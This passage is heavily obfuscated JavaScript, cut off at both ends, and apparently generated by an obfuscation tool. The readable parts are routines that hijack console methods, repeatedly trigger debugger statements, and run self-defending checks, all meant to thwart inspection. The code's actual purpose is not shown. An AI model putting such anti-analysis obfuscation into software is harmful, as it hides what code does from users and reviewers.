_0xfb1d4d(_0x5d544d-0x15e,_0x6ef803-0x95,_0x15fbc6-0xea,_0x478a62-0x24c,_0x6ef803);},_0x22d3eb=_0x4da9ac[_0x2b934d(0xe16,'Wb2$',0xca0,0xe51,0xfb7)][_0x2b934d(0xc89,'D(1y',0xc54,0xb48,0xaf9)]('|'),_0x701005=-0x546*-0x3+0x1*0x383+-0x1355;while(!![]){switch(_0x22d3eb[_0x701005++]){case'0':for(var _0xcd334a=-0xc1b+0x6a6+0x575*0x1;_0x4da9ac[_0x472a5a(0xc1a,'bCcO',0xd96,0xc02,0xd49)](_0xcd334a,_0x875cf1[_0x2b934d(0xf4e,'DJW2',0xf29,0xdfe,0xf36)+'h']);_0xcd334a++){var _0x2179e1=_0x4da9ac[_0x472a5a(0xcdc,'9xV6',0xdb1,0xd7b,0xd8d)][_0x443e63(0xcff,'n*U#',0xff8,0xe44,0xc97)]('|'),_0x2a6fe7=0x258a+-0x524+-0x2066;while(!![]){switch(_0x2179e1[_0x2a6fe7++]){case'0':_0xb8c329[_0x443e63(0xd1c,']xci',0xafa,0xba9,0xd0d)+_0x2b934d(0xc59,'73m3',0xd84,0xcc7,0xb9b)]=_0x3fc447[_0x443e63(0xe54,'%1W0',0xbdd,0xca0,0xd80)+_0x38db83(0xe60,'$Q*2',0xea4,0xde8,0xd55)][_0x443e63(0xe73,'(4(J',0xe04,0xdd8,0xd50)](_0x3fc447);continue;case'1':var _0x320e7e=_0x875cf1[_0xcd334a];continue;case'2':_0xb8c329[_0x472a5a(0xe7c,'Mq[x',0xe3b,0xe3b,0xd28)+_0x2b934d(0xc13,'EhFg',0xc1a,0xb92,0xa56)]=_0xa4f3e2[_0x443e63(0xc1e,'$Q*2',0xba8,0xbd9,0xbf9)](_0x3152d1);continue;case'3':_0x3aea6c[_0x320e7e]=_0xb8c329;continue;case'4':var _0x3fc447=_0x3aea6c[_0x320e7e]||_0xb8c329;continue;case'5':var _0xb8c329=_0x1200bd[_0x38db83(0xca9,'au8T',0xe69,0xd29,0xd3b)+_0x443e63(0xb28,'EhFg',0xb32,0xc2b,0xac5)+'r'][_0x1367f1(0xc94,'P)z%',0xc55,0xdfd,0xcd9)+_0x443e63(0xee3,'HZ##',0xd31,0xde7,0xda2)][_0x472a5a(0xb3c,'wd5U',0xd51,0xc27,0xae7)](_0x5825a9);continue;}break;}}continue;case'1':try{var _0x1fd707=_0x4da9ac[_0x2b934d(0xb6f,')Smy',0xde7,0xcda,0xcf1)](_0x32f3f0,_0x4da9ac[_0x443e63(0xe21,'Rg!#',0xe8f,0xdd6,0xec4)](_0x4da9ac[_0x38db83(0xac2,'bCcO',0xcd4,0xc58,0xcc1)](_0x4da9ac[_0x472a5a(0xed7,'9xV6',0xcdf,0xd56,0xe22)],_0x4da9ac[_0x472a5a(0xa79,'mm1h',0xd76,0xc0d,0xb6c)]),');'));_0x3a425=_0x4da9ac[_0x472a5a(0xdad,'au8T',0xfdc,0xe7a,0xecb)](_0x1fd707);}catch(_0x3035d1){_0x3a425=_0x32cc62;}continue;case'2':var _0x875cf1=[_0x4da9ac[_0x2b934d(0xd34,'D(1y',0xb11,0xb8b,0xd0e)],_0x4da9ac[_0x38db83(0xa8a,'(4(J',0xc70,0xc3d,0xd92)],_0x4da9ac[_0x472a5a(0xd17,'EhFg',0xd19,0xd62,0xde9)],_0x4da9ac[_0x443e63(0xe8a,'MdCN',0xd4e,0xd14,0xc35)],_0x4da9ac[_0x38db83(0xde8,'%1W0',0xeba,0xd2f,0xc50)],_0x4da9ac[_0x1367f1(0xb2f,'HZ##',0xd96,0xc3b,0xdea)],_0x4da9ac[_0x2b934d(0xacf,'Mq[x',0xb5f,0xb97,0xc56)]];continue;case'3':var _0x3aea6c=_0x3a425[_0x472a5a(0x9af,'iB)T',0xb9f,0xb5a,0xb1c)+'le']=_0x3a425[_0x2b934d(0xf00,']xci',0xd90,0xe3e,0xea4)+'le']||{};continue;case'4':var _0x3a425;continue;}break;}}}}else{if(_0x4da9ac[_0x3a8c54(0x9a6,0x9e4,0xb9e,0x9fd,'ARRq')](_0x4da9ac[_0x4c2e7d(0xbc6,0xb14,0xa6a,0xaeb,'DJW2')],_0x4da9ac[_0x1f26f3(0xae2,0x9f0,0x925,0xa1a,'ARRq')])){function _0x3271ea(){var _0x53357c=function(_0x183f1a,_0x3f85fb,_0x3c12a4,_0x56a90e,_0x2d08dd){return _0x3a8c54(_0x183f1a-0x114,_0x3f85fb-0x156,_0x3c12a4-0x177,_0x56a90e-0x2b,_0x3f85fb);},_0x58a85d=_0x35112f[_0x53357c(0xc98,']xci',0xc37,0xb7d,0xb13)](_0x35b6c9,arguments);return _0x2555c8=null,_0x58a85d;}}else{if(_0x4da9ac[_0x1f26f3(0xbe2,0xb65,0xc3a,0xa88,'P)z%')](_0x4da9ac[_0x1f26f3(0xab2,0x9d6,0xa55,0x9eb,'n*U#')]('',_0x4da9ac[_0xfb1d4d(0x965,0xc3c,0xae6,0xa8c,'HZ##')](_0x2e0f1d,_0x2e0f1d))[_0x4da9ac[_0x1f26f3(0xbac,0xab3,0xc2c,0xaab,'wd5U')]],0x26ff+-0x4*0x50e+0x12*-0x10b)||_0x4da9ac[_0x1f26f3(0xbe7,0xadd,0xbca,0xad7,'Rg!#')](_0x4da9ac[_0x45e539(0xd88,0xbec,0xcf3,0xbd8,'@]Hb')](_0x2e0f1d,0x755+0x9e7+0x1128*-0x1),-0x1*0x10e7+-0xd56+-0x1e3d*-0x1)){if(_0x4da9ac[_0xfb1d4d(0x8b2,0xb96,0xb7d,0x9fd,'ARRq')](_0x4da9ac[_0x3a8c54(0xab5,0xc66,0xd90,0xc45,'mm1h')],_0x4da9ac[_0x4c2e7d(0x994,0x752,0x804,0x905,'oJ7Q')]))(function(){var _0x397a52=function(_0x58870f,_0x60c111,_0x1b11dc,_0xdabfae,_0xa8ff76){return _0x1f26f3(_0x58870f-0x1bd,_0x60c111-0xe2,_0x1b11dc-0xd6,_0x60c111-0x98,_0x58870f);},_0x5a9dea=function(_0x12b246,_0x5f5595,_0x18c51b,_0x3a1a9c,_0x3a77df){return _0x45e539(_0x12b246-0x150,_0x5f5595-0xdb,_0x18c51b-0x7c,_0x5f5595-0x98,_0x12b246);},_0xc89fe2=function(_0x18b5af,_0x150d4e,_0x552d1d,_0x5d66ad,_0x1535ee){return _0x1f26f3(_0x18b5af-0x5f,_0x150d4e-0xcd,_0x552d1d-0x5a,_0x150d4e-0x98,_0x18b5af);};if(_0x502292[_0x397a52('3pjf',0xc08,0xbd3,0xd14,0xa6e)](_0x502292[_0x5a9dea('!Wsv',0xa64,0xa9e,0x9d0,0xa9a)],_0x502292[_0xc89fe2('$Q*2',0xa85,0x94f,0xb05,0x91b)]))return!![];else{function _0x3c2d55(){var _0x3fd42f=function(_0xdb92ea,_0x46ee91,_0x2df292,_0x247841,_0x27ea06){return _0x397a52(_0x46ee91,_0xdb92ea-0x383,_0x2df292-0x146,_0x247841-0x28,_0x27ea06-0x75);},_0x20af57=function(_0x34ee2a,_0x67fc2,_0x2b7834,_0x50ff60,_0x356b8c){return _0xc89fe2(_0x67fc2,_0x34ee2a-0x383,_0x2b7834-0x25,_0x50ff60-0x1d1,_0x356b8c-0x1ec);},_0x3eef31=function(_0x3cb4ae,_0x5b874d,_0x3441d5,_0x39ded4,_0x18c102){return _0x5a9dea(_0x5b874d,_0x3cb4ae-0x383,_0x3441d5-0x198,_0x39ded4-0x9,_0x18c102-0xd5);},_0x3999ef=function(_0x8498ca,_0x5e9e62,_0x2ae674,_0x1a4ab5,_0x284520){return _0xc89fe2(_0x5e9e62,_0x8498ca-0x383,_0x2ae674-0x99,_0x1a4ab5-0x42,_0x284520-0x179);},_0x1a7a08=function(_0xb21af3,_0x1b4d4f,_0x10c09d,_0x5223c4,_0x2648f4){return _0x397a52(_0x1b4d4f,_0xb21af3-0x383,_0x10c09d-0xf0,_0x5223c4-0x184,_0x2648f4-0x49);},_0x2ee402=new _0x446800(_0x502292[_0x3fd42f(0xda1,'tLBt',0xc04,0xe10,0xdb8)]),_0x4eee03=new _0x1f2a30(_0x502292[_0x3fd42f(0xecc,'(4(J',0x1036,0xf53,0xf4c)],'i'),_0x42f4ce=_0x502292[_0x3fd42f(0xd50,'wd5U',0xbfb,0xc17,0xe4f)](_0x573d2b,_0x502292[_0x3eef31(0xe34,'JAbt',0xd66,0xf58,0xe31)]);!_0x2ee402[_0x3999ef(0xdc0,'@]Hb',0xd0e,0xf47,0xe92)](_0x502292[_0x20af57(0xd24,'zA#H',0xeca,0xd93,0xd12)](_0x42f4ce,_0x502292[_0x3999ef(0xd1d,'Wb2$',0xca5,0xd4c,0xc54)]))||!_0x4eee03[_0x20af57(0xf33,'o!Fl',0x10b8,0xeea,0x107e)](_0x502292[_0x1a7a08(0xe84,'im$q',0xdd3,0xff6,0xe89)](_0x42f4ce,_0x502292[_0x3999ef(0xd5e,'!Wsv',0xc92,0xf01,0xc58)]))?_0x502292[_0x20af57(0xfca,'Wb2$',0x1132,0xf9d,0x1105)](_0x42f4ce,'0'):_0x502292[_0x3eef31(0x1065,'M!$&',0x112f,0x1173,0x110d)](_0x1e96ac);}}}[_0x4c2e7d(0xae9,0xa36,0x9a3,0xa40,'^%9r')+_0xfb1d4d(0x95e,0xad8,0x9aa,0xaec,'^E#*')+'r'](_0x4da9ac[_0x3a8c54(0x9b8,0x81a,0x999,0x9a2,'Ws54')](_0x4da9ac[_0x4c2e7d(0xa20,0x926,0xa40,0xa8b,'H!N&')],_0x4da9ac[_0x4c2e7d(0xb73,0xb9c,0x9b6,0xaf8,'Mq[x')]))[_0xfb1d4d(0x89a,0x9c7,0x8f5,0x916,'o!Fl')](_0x4da9ac[_0xfb1d4d(0xb7c,0xc91,0xcb4,0xb6c,'YMi7')]));else{function _0x311adf(){_0xc60d0d=_0x5db9c8;}}}else{if(_0x4da9ac[_0x4c2e7d(0x999,0x992,0x9a5,0x925,'P)z%')](_0x4da9ac[_0x45e539(0x88b,0xb45,0x911,0xa3f,'au8T')],_0x4da9ac[_0xfb1d4d(0xaae,0xbcf,0xb29,0xc03,'M!$&')])){function _0x485e4c(){var _0x3d4c38=function(_0x3243d6,_0x3b7c33,_0xdf8417,_0x1c7675,_0x135f0f){return _0x1f26f3(_0x3243d6-0x1e6,_0x3b7c33-0x5e,_0xdf8417-0x11b,_0x3b7c33-0x177,_0x3243d6);},_0x506fe3=function(_0x20e922,_0x2cdd31,_0x5523fb,_0x5f44bd,_0x3f493f){return _0x4c2e7d(_0x20e922-0xea,_0x2cdd31-0x6c,_0x5523fb-0x1f,_0x2cdd31-0x177,_0x20e922);},_0x17a376=function(_0x5c7853,_0x2c3fcc,_0x294c70,_0x3ad719,_0x5ee33e){return _0x1f26f3(_0x5c7853-0x1a2,_0x2c3fcc-0x197,_0x294c70-0x1e4,_0x2c3fcc-0x177,_0x5c7853);},_0x3ca5f6=function(_0x509376,_0x46be3f,_0x275968,_0x11e598,_0x2ecb3c){return _0xfb1d4d(_0x509376-0xf6,_0x46be3f-0xaf,_0x275968-0x12,_0x46be3f-0x177,_0x509376);},_0x96cf6d=function(_0x4d8ce5,_0x299f4a,_0x3f48b9,_0x4ca32c,_0x25d9da){return _0x1f26f3(_0x4d8ce5-0x168,_0x299f4a-0x74,_0x3f48b9-0x16b,_0x299f4a-0x177,_0x4d8ce5);};(function(){return![];}[_0x3d4c38('9xV6',0xd1f,0xce8,0xc93,0xc60)+_0x3d4c38('o!Fl',0xb24,0xa9c,0xb6e,0xaf9)+'r'](_0x4da9ac[_0x17a376('Mq[x',0xa71,0xa0b,0x901,0xa15)](_0x4da9ac[_0x3ca5f6('hafB',0xd18,0xdd0,0xc79,0xbac)],_0x4da9ac[_0x506fe3(']xci',0xb9e,0xbf9,0xc7b,0xcef)]))[_0x3d4c38('vO&%',0xb82,0xb29,0xc82,0xc98)](_0x4da9ac[_0x17a376('%1W0',0xc70,0xb2a,0xb74,0xb93)]));}}else(function(){var _0xc05b0e=function(_0x180af3,_0x1968e0,_0x15fb16,_0x4767a5,_0x43a454){return _0x4c2e7d(_0x180af3-0x15d,_0x1968e0-0x198,_0x15fb16-0xbf,_0x180af3-0x22,_0x4767a5);},_0x3b4fb7=function(_0x53f98e,_0x249fe5,_0x128f23,_0x2488b9,_0xbe3711){return _0x3a8c54(_0x53f98e-0x1dd,_0x249fe5-0x78,_0x128f23-0x124,_0x53f98e-0x22,_0x2488b9);},_0x74070e=function(_0x17248f,_0x2c54b3,_0x3bcc2e,_0x1e915d,_0x49c195){return _0x3a8c54(_0x17248f-0xd7,_0x2c54b3-0xd3,_0x3bcc2e-0xac,_0x17248f-0x22,_0x1e915d);};if(_0x502292[_0xc05b0e(0xa73,0xa18,0xbe4,'$Q*2',0xbef)](_0x502292[_0x3b4fb7(0x9f7,0xa23,0xa45,'tLBt',0xa75)],_0x502292[_0x3b4fb7(0xbd7,0xb86,0xcfc,'im$q',0xb03)])){function _0x337272(){var _0x3d5648=function(_0x4cf377,_0x42b9fb,_0x59f593,_0x1d70a5,_0xa911ea){return _0x3b4fb7(_0x42b9fb-0x30d,_0x42b9fb-0x1c6,_0x59f593-0xff,_0xa911ea,_0xa911ea-0x11e);},_0x479717=_0x2045a0[_0x3d5648(0xeab,0xebc,0xd63,0xd37,'P)z%')]('/');_0x479717[-0x664+0x112b*-0x1+0x1791]?_0x479717=_0x479717[0x2275*-0x1+0x8*-0x2d5+-0x7*-0x829]:_0x479717='';}}else return![];}[_0xfb1d4d(0x9e2,0x9a0,0xa1e,0xb26,'hafB')+_0x3a8c54(0xab4,0xa73,0xbcf,0xb65,'()qg')+'r'](_0x4da9ac[_0x3a8c54(0x8f3,0xb87,0xb22,0x9f6,'Wb2$')](_0x4da9ac[_0x4c2e7d(0xa41,0xba8,0x916,0xa87,'n*U#')],_0x4da9ac[_0x45e539(0x88a,0x99c,0xa04,0xa07,'HZ##')]))[_0x45e539(0xd10,0xd6e,0xa9f,0xbee,'6Jas')](_0x4da9ac[_0x3a8c54(0xa51,0x981,0x9ef,0x9ba,'iB)T')]));}}}_0x4da9ac[_0x1f26f3(0x9d3,0xbd6,0x967,0xadf,'9xV6')](_0x21b8a9,++_0x2e0f1d);}else{function _0x2f9a5e(){return!![];}}}try{if(_0x4da9ac[_0x14c176(0xa4d,'hJDc',0xad6,0xba0,0x93a)](_0x4da9ac[_0x20fc5d(0x735,'YMi7',0x7c8,0x6dd,0x785)],_0x4da9ac[_0x163553(0xa95,'(4(J',0xa09,0xb0b,0x8d9)])){if(_0x40060c){if(_0x4da9ac[_0x170767(0x6e2,'%1W0',0x79a,0x6fb,0x82e)](_0x4da9ac[_0x170767(0x91c,'!Wsv',0x952,0xb06,0x8a2)],_0x4da9ac[_0x163553(0x8eb,'!Wsv',0x952,0x7ee,0x8ba)]))return _0x21b8a9;else{function _0x54554a(){var _0xcd5e47=function(_0xbe8556,_0x112a03,_0x519349,_0x43e2be,_0x505c93){return _0x163553(_0xbe8556-0x180,_0x43e2be,_0x505c93-0x350,_0x43e2be-0x43,_0x505c93-0x1e3);},_0x361ee4=_0x17fb05[_0xcd5e47(0xc4b,0xca1,0xa80,'0V*g',0xbd9)](_0x482048,arguments);return _0x31a42d=null,_0x361ee4;}}}else{if(_0x4da9ac[_0x170767(0x94c,'Wb2$',0x864,0x940,0x721)](_0x4da9ac[_0x269b57(0x97b,'EhFg',0xa64,0x946,0xc04)],_0x4da9ac[_0x163553(0xb0d,'hJDc',0x9b9,0x95e,0xa02)]))_0x4da9ac[_0x14c176(0x79d,'hafB',0x8a6,0xa42,0x96c)](_0x21b8a9,0x7d7+0x1a69*-0x1+0x2*0x949);else{function _0xaae098(){return _0x25e1c1;}}}}else{function _0x52453b(){var _0x2c18d5=function(_0x38de36,_0x377bdf,_0x16215a,_0x8c1176,_0x4ff12a){return _0x170767(_0x38de36-0x173,_0x16215a,_0x377bdf-0x385,_0x8c1176-0xe7,_0x4ff12a-0x165);},_0x1e25e7=function(_0x2c5932,_0x2aa424,_0x3fba11,_0x440756,_0x3b304d){return _0x20fc5d(_0x2c5932-0x1c2,_0x3fba11,_0x2aa424-0x385,_0x440756-0x1b1,_0x3b304d-0x82);},_0x1a4b70=function(_0x14f576,_0x40ab96,_0x21c357,_0x5403b7,_0x279bae){return _0x14c176(_0x14f576-0x39,_0x21c357,_0x40ab96-0x385,_0x5403b7-0x1f1,_0x279bae-0x167);},_0x4a8f25=function(_0x2007f9,_0x50922e,_0x44c4cb,_0x47b443,_0x1e5583){return _0x20fc5d(_0x2007f9-0xd1,_0x44c4cb,_0x50922e-0x385,_0x47b443-0x3a,_0x1e5583-0x169);},_0x182980=function(_0xaae482,_0x5049a4,_0x40d4c4,_0x12a7ca,_0x298419){return _0x20fc5d(_0xaae482-0x14d,_0x40d4c4,_0x5049a4-0x385,_0x12a7ca-0xa5,_0x298419-0x191);},_0x3720b0=_0x2a584[_0x2c18d5(0xc77,0xdaa,'P)z%',0xf03,0xc76)+_0x1e25e7(0xc89,0xca5,'D(1y',0xd61,0xd41)+'r'](_0x4da9ac[_0x1a4b70(0xedf,0xde4,'mm1h',0xe06,0xeed)])()[_0x1a4b70(0xe38,0xcdc,'au8T',0xbf5,0xdd9)+_0x182980(0xadc,0xb73,'iB)T',0xb76,0xaf7)+'r'](_0x4da9ac[_0x2c18d5(0xaea,0xc96,'0V*g',0xc77,0xc6d)]);return!_0x3720b0[_0x1a4b70(0xc36,0xd30,'ARRq',0xc4f,0xdf3)](_0x45cef0);}}}catch(_0x3d3113){}}